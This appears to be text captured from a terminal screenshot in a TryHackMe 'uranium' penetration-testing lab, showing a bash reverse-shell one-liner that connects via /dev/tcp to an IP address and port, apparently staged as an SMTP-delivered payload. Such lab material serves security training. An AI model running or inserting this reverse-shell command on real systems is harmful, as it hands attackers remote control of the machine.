 smtp → Empty(0)
~/De/tryhackme/learning/penetration.testing/uranium/exploit/smtp ····· ✓ 00:30:22
> application
bash -c "bash -i >& /dev/tcp/10.8.61.245/6047 0>&1"
~/De/tryhackme/learning/penetration.testing/uranium/exploit/smtp ····· ✓ 00:32:12
ENG
00:32
04/13/2025